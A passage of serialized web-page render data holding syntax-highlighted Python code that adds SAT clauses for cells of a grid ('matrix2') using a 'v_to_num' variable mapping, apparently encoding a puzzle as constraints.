j\"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        x1 \"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" v_to_num\"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" j \"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement192\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement193\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        x2 \"]}],[\"$\",\"span\",\"code-segement197\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement198\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" v_to_num\"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i \"]}],[\"$\",\"span\",\"code-segement201\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement202\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement203\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement204\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement205\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" j\"]}],[\"$\",\"span\",\"code-segement206\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement207\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement208\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        x3 \"]}],[\"$\",\"span\",\"code-segement209\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement210\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" v_to_num\"]}],[\"$\",\"span\",\"code-segement211\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement212\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i \"]}],[\"$\",\"span\",\"code-segement213\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement214\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement215\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement216\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement217\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" j \"]}],[\"$\",\"span\",\"code-segement218\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement219\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement220\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement221\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement222\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement223\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement224\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement225\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" matrix2\"]}],[\"$\",\"span\",\"code-segement226\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement227\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement228\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement229\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement230\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"j\"]}],[\"$\",\"span\",\"code-segement231\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement232\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement233\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement234\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement235\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement236\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement237\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement238\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            add_clause\"]}],[\"$\",\"span\",\"code-segement239\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement240\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement241\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement242\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement243\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement244\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement245\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement246\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x1\"]}],[\"$\",\"span\",\"code-segement247\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement248\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x2\"]}],[\"$\",\"span\",\"code-segement249\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement250\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x3\"]}],[\"$\",\"span\",\"code-segement251\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement252\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement253\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement254\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement255\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement256\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement257\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement258\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement259\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement260\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x1\"]}],[\"$\",\"span\",\"code-segement261\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement262\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement263\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement264\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x2\"]}],[\"$\",\"span\",\"code-segement265\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement266\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement267\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement268\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x3\"]}],[\"$\",\"span\",\"code-segement269\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement270\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement271\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement272\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement273\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement274\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement275\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement276\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement277\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"elif\"]}],[\"$\",\"span\",\"code-segement278\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" matrix2\"]}],[\"$\",\"span\",\"code-segement279\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement280\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement281\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement282\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement283\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"j\"]}],[\"$\",\"span\",\"code-segement284\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement285\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement286\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement287\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement288\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement289\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement290\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement291\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            add_clause\"]}],[\"$\",\"span\",\"code-segement292\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement293\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement294\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement295\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement296\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement297\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement298\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement299\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement300\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement301\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement302\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement303\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x1\"]}],[\"$\",\"span\",\"code-segement304\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement305\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement306\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement307\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x2\"]}],[\"$\",\"span\",\"code-segement308\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement309\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement310\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement311\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x3\"]}],[\"$\",\"span\",\"code-segement312\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement313\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement314\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement315\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement316\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement317\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement318\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement319\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement320\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x1\"]}],[\"$\",\"span\",\"code-segement321\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement322\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement323\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement324\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x2\"]}],[\"$\",\"span\",\"code-segement325\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement326\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement327\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement328\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x3\"]}],[\"$\",\"span\",\"code-segement329\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement330\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement331\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement332\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement333\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement334\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement335\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement336\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement337\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement338\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement339\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x1\"]}],[\"$\",\"span\",\"code-segement340\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement341\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x2\"]}],[\"$\",\"span\",\"code-segement342\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement343\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement344\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement345\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x3\"]}],[\"$\",\"span\",\"code-segement346\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement347\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement348\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement349\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement350\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement351\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement352\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement353\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement354\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement355\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement356\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x1\"]}],[\"$\",\"span\",\"code-segement357\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement358\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement359\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement360\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x2\"]}],[\"$\",\"span\",\"code-segement361\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement362\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x3\"]}],[\"$\",\"span\",\"code-segement363\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement364\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement365\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement366\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement367\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement368\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement369\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement370\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement371\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement372\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement373\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"elif\"]}],[\"$\",\"span\",\"code-segement374\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" matrix2\"]}],[\"$\",\"span\",\"code-segement375\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement376\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement377\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement378\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement379\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"j\"]}],[\"$\",\"span\",\"code-segement380\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement381\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement382\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement383\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement384\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"2\"]}],[\"$\",\"span\",\"code-segement385\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement386\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement387\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            add_clause\"]}],[\"$\",\"span\",\"code-segement388\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement389\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement390\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement391\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement392\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement393\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement394\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement395\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement396\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement397\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x1\"]}],[\"$\",\"span\",\"code-segement398\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement399\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement400\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement401\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x2\"]}],[\"$\",\"span\",\"code-segement402\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement403\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement404\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement405\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x3\"]}],[\"$\",\"span\",\"code-segement406\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement407\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement408\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement409\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement410\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement411\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement412\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement413\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement414\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement415\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x1\"]}],[\"$\",\"span\",\"code-segement416\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement417\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x2\"]}],[\"$\",\"span\",\"code-segement418\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement419\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 